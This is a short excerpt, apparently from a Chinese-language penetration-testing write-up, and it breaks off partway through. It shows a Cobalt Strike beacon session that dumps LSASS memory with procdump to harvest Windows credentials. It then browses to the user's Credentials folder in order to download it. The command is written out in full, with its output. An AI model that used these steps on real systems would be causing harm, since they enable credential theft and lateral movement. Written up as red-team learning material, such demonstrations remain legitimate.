 beacon> shell procdump.exe -accepteula -ma lsass.exe lsass1.dump
[*] Tasked beacon to run: procdump.exe -accepteula -ma lsass.exe lsass1.dump
[+] host called home, sent: 81 bytes
[+] received output:
ProcDump v10.11 - Sysinternals process dump utility
Copyright (C) 2009-2021 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[19:25:27] Dump 1 initiated: C:\Users\Administrator\Desktop\lsass1.dump.dmp
[19:25:29] Dump 1 writing: Estimated dump file size is 44 MB.
[19:25:29] Dump 1 complete: 44 MB written in 1.3 seconds
[19:25:29] Dump count reached.
2、下载目标的Credentials文件
日志X Beacon 192.168.41.20@604 X Files 192.168.41.20@604 X
C: C:\Users\Administrator\AppData\Local\Microsoft\Credentials
$Recycle.Bin ... Name Size
Documents and Se